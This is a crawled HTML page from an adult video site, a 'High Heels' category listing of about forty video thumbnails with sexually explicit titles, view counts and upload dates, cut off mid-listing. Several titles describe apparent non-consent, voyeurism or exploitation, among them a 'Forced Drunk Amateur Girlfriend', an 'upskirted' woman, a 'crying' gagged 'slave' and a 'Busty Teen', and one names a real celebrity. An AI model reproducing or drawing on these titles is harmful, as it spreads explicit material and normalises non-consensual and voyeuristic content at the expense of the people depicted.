

--- FILE ---
content_type: text/html
request_url: https://milfporn.name/en/category/54/High%20Heels/popular/1/
body_size: 15187
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>MILF Porn - Mature porn featuring sensual High Heels scenes.</title>
        <meta name="description" content="Enjoy free High Heels HD porn featuring hot MILFs" />
        <link rel="alternate" hreflang="en" href="/en/category/54/High Heels/popular/1/" />
 
        <link rel="canonical" href="https://milfporn.name/en/category/54/High Heels/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=54;</script>
<script src="/js/rUWnCNxb7bsmZZuJBlZRjnzc.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://milfporn.name" target="_self">MILF<span>Porn</span>.name</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><!-- <a href="https://livesexhookers.com/"> --><!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><!-- PornSites --></a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>High Heels Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/54/High Heels/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/54/High Heels/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732026643578/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93af7e47a" src="/thumbs/578/2705852732026643578_0.jpg" alt="Chubby girl masturbating and squirting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">109 views</li>
                                </ul>
                                <p>Chubby girl masturbating and squirting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:02</li>
                                <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545057074277/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251206c0c65" src="/thumbs/277/1426482545057074277_0.jpg" alt="Post Op Ladyboy Amy filled With Hard Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">107 views</li>
                                </ul>
                                <p>Post Op Ladyboy Amy filled With Hard Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:11</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5478398228834923975/">
                                <span class="thumb-img">
                                    <img data-sg="4c072e29cfd5b5c7" src="/thumbs/975/5478398228834923975_0.jpg" alt="MILF latinas' sybian tryout fun" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">101 views</li>
                                </ul>
                                <p>MILF latinas' sybian tryout fun</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:01</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731448684092/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">686 views</li>
                                </ul>
                                <p>Mom always finish the job</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:51</li>
                                <li><i class="la la-cloud-upload"></i> 2.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731817422594/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92e7f6f02" src="/thumbs/594/2705852731817422594_0.jpg" alt="Girl" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12825 views</li>
                                </ul>
                                <p>Girl</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:58</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732215708611/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9463ccbc3" src="/thumbs/611/2705852732215708611_0.jpg" alt="High boots, short dress, legs in pantyhose and strong wind" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">123 views</li>
                                </ul>
                                <p>High boots, short dress, legs in pantyhose and strong wind</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:05</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544732922367/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2510d19e1ff" src="/thumbs/367/1426482544732922367_0.jpg" alt="Sexy boss bitches turn office pervert into nylon stockings worship and foot slave bitch" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2360 views</li>
                                </ul>
                                <p>Sexy boss bitches turn office pervert into nylon stockings worship and foot slave bitch</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:13</li>
                                <li><i class="la la-cloud-upload"></i> 22.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731052980540/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb900eef93c" src="/thumbs/540/2705852731052980540_0.jpg" alt="Alexsis Faye busty redhead in HighHeels feetJob and boobs" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63688 views</li>
                                </ul>
                                <p>Alexsis Faye busty redhead in HighHeels feetJob and boobs</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:05</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547361078943/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a9c05e9f" src="/thumbs/943/1426482547361078943_0.jpg" alt="Czech babe blows old british then gets fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">826 views</li>
                                </ul>
                                <p>Czech babe blows old british then gets fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731956061829/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb936c2e685" src="/thumbs/829/2705852731956061829_0.jpg" alt="A Uk Friend" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5706 views</li>
                                </ul>
                                <p>A Uk Friend</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:06</li>
                                <li><i class="la la-cloud-upload"></i> 17.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546752755385/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251857e16b9" src="/thumbs/385/1426482546752755385_0.jpg" alt="Handsome amateurs pounding slutty women in high heels" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">388 views</li>
                                </ul>
                                <p>Handsome amateurs pounding slutty women in high heels</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:03</li>
                                <li><i class="la la-cloud-upload"></i> 17.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731731264358/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9295cc366" src="/thumbs/358/2705852731731264358_0.jpg" alt="Lara CumKitten im Geilen Fick Outfit" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30 views</li>
                                </ul>
                                <p>Lara CumKitten im Geilen Fick Outfit</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:58</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546084688543/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515dac329f" src="/thumbs/543/1426482546084688543_0.jpg" alt="Ladyboy beauty barebacked by lucky dude" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">249 views</li>
                                </ul>
                                <p>Ladyboy beauty barebacked by lucky dude</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:15</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2434783941616104060/">
                                <span class="thumb-img">
                                    <img data-sg="21ca171848da727c" src="/thumbs/60/2434783941616104060_0.jpg" alt="Busty Jasmine Black Jammed with a Big Junk" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11 views</li>
                                </ul>
                                <p>Busty Jasmine Black Jammed with a Big Junk</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 25.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16995079028166722004/">
                                <span class="thumb-img">
                                    <img data-sg="ebdaa655139181d4" src="/thumbs/4/16995079028166722004_0.jpg" alt="MomSwap: Kiki Daire And Natasha Nice Pleasure Their Stepsons In A Sensual Group Sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">257 views</li>
                                </ul>
                                <p>MomSwap: Kiki Daire And Natasha Nice Pleasure Their Stepsons In A Sensual Group Sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:15</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546246933672/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516757dca8" src="/thumbs/672/1426482546246933672_0.jpg" alt="Fishnet babe casting for sexaudition" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">192 views</li>
                                </ul>
                                <p>Fishnet babe casting for sexaudition</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732082943687/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93e52f6c7" src="/thumbs/687/2705852732082943687_0.jpg" alt="Perfect Ass In Tight Matte Leather Leggings" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1049 views</li>
                                </ul>
                                <p>Perfect Ass In Tight Matte Leather Leggings</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:33</li>
                                <li><i class="la la-cloud-upload"></i> 5.07.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548730583436/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251fb61598c" src="/thumbs/436/1426482548730583436_0.jpg" alt="Ebony ts Suzanna Holmes wanks her huge cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>Ebony ts Suzanna Holmes wanks her huge cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731795030531/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92d29c203" src="/thumbs/531/2705852731795030531_0.jpg" alt="Carnaval Contest." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13 views</li>
                                </ul>
                                <p>Carnaval Contest.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:16</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731477462238/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91a3c0cde" src="/thumbs/238/2705852731477462238_0.jpg" alt="English mature in red stockings fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">89 views</li>
                                </ul>
                                <p>English mature in red stockings fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:30</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731416237069/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91695d40d" src="/thumbs/69/2705852731416237069_0.v1577118480" alt="Incredible Puffy Pussy on Skinny Perfect Ass Busty Teen!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13 views</li>
                                </ul>
                                <p>Incredible Puffy Pussy on Skinny Perfect Ass Busty Teen!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:58</li>
                                <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731644248528/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9242d01d0" src="/thumbs/528/2705852731644248528_0.jpg" alt="Bj cam heels 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1069 views</li>
                                </ul>
                                <p>Bj cam heels 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547963524776/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cda8f6a8" src="/thumbs/776/1426482547963524776_0.jpg" alt="Classy lesbos finger fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">90 views</li>
                                </ul>
                                <p>Classy lesbos finger fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731772953044/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92bd8e1d4" src="/thumbs/44/2705852731772953044_0.jpg" alt="Alysha Fucking a Bottle of Champagne HAPPY NEWYEAR !!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">80 views</li>
                                </ul>
                                <p>Alysha Fucking a Bottle of Champagne HAPPY NEWYEAR !!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:35</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731130966034/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90594f012" src="/thumbs/34/2705852731130966034_0.jpg" alt="40 year old hot body" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 views</li>
                                </ul>
                                <p>40 year old hot body</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:58</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546234948848/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25166a0fcf0" src="/thumbs/848/1426482546234948848_0.jpg" alt="Hogtied submissive facefucked and facialed" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">76 views</li>
                                </ul>
                                <p>Hogtied submissive facefucked and facialed</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547345464807/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a8d21de7" src="/thumbs/807/1426482547345464807_0.jpg" alt="Quality Check An Anal Loving Busty Babe s Titty Fuck Audition" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">600 views</li>
                                </ul>
                                <p>Quality Check An Anal Loving Busty Babe s Titty Fuck Audition</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:54</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5081817748105660659/">
                                <span class="thumb-img">
                                    <img data-sg="46863e51391d08f3" src="/thumbs/659/5081817748105660659_0.jpg" alt="Eliza Ibarra is Prepared for Adult fun in WC" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Eliza Ibarra is Prepared for Adult fun in WC</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:15</li>
                                <li><i class="la la-cloud-upload"></i> 14.06.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639374283578/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg" alt="Forced Drunk Amateur Girlfriend" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">77 views</li>
                                </ul>
                                <p>Forced Drunk Amateur Girlfriend</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733234746858/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb982fa15ea" src="/thumbs/858/2705852733234746858_0.jpg" alt="Hot milf shoejob n footjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">75 views</li>
                                </ul>
                                <p>Hot milf shoejob n footjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:43</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732549358635/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95a1fe42b" src="/thumbs/635/2705852732549358635_0.jpg" alt="Night swim" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">74 views</li>
                                </ul>
                                <p>Night swim</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:09</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731957027027/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb936d1a0d3" src="/thumbs/27/2705852731957027027_0.jpg" alt="Sexy blonde in a white miniskirt and pink heels upskirted" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">67 views</li>
                                </ul>
                                <p>Sexy blonde in a white miniskirt and pink heels upskirted</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:22</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546837201239/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2518a86a157" src="/thumbs/239/1426482546837201239_0.jpg" alt="Kinky lesbians pissing on each other and enjoying anal fingering" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">470 views</li>
                                </ul>
                                <p>Kinky lesbians pissing on each other and enjoying anal fingering</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731823081532/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92ed5c83c" src="/thumbs/532/2705852731823081532_0.jpg" alt="Joanna &#039;&#039;JoJo&#039;&#039; Levesque pole dancing practice" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">71 views</li>
                                </ul>
                                <p>Joanna &#039;&#039;JoJo&#039;&#039; Levesque pole dancing practice</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:25</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731740849750/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb929ef0656" src="/thumbs/750/2705852731740849750_0.jpg" alt="Mature black woman gets an assful of cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">69 views</li>
                                </ul>
                                <p>Mature black woman gets an assful of cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:14</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731304104887/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90fe6d3b7" src="/thumbs/887/2705852731304104887_0.jpg" alt="Classy mature helps blonde babe dress up" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1094 views</li>
                                </ul>
                                <p>Classy mature helps blonde babe dress up</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:30</li>
                                <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731456839898/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9190160da" src="/thumbs/898/2705852731456839898_0.jpg" alt="Trampling with the who was in boots on heels" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">64 views</li>
                                </ul>
                                <p>Trampling with the who was in boots on heels</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:24</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731352212740/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb912c4e504" src="/thumbs/740/2705852731352212740_0.jpg" alt="Blonde in heels, leather skirt, and gloves tied up blowjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">66 views</li>
                                </ul>
                                <p>Blonde in heels, leather skirt, and gloves tied up blowjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:50</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731097872275/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9039bf793" src="/thumbs/275/2705852731097872275_0.v1568883540" alt="French Milf fingers herself off in vintage girdle tan nylons" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">75 views</li>
                                </ul>
                                <p>French Milf fingers herself off in vintage girdle tan nylons</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547943760250/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cc7b617a" src="/thumbs/250/1426482547943760250_0.jpg" alt="Solo babe cum drenched while doggystyled" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">70 views</li>
                                </ul>
                                <p>Solo babe cum drenched while doggystyled</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547451001264/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251af1c79b0" src="/thumbs/264/1426482547451001264_0.jpg" alt="Submissive bitgagged slave toyed and crying" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 views</li>
                                </ul>
                                <p>Submissive bitgagged slave toyed and crying</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547153864415/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519d6686df" src="/thumbs/415/1426482547153864415_0.jpg" alt="Kinky wife rides schlong" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">70 views</li>
                                </ul>
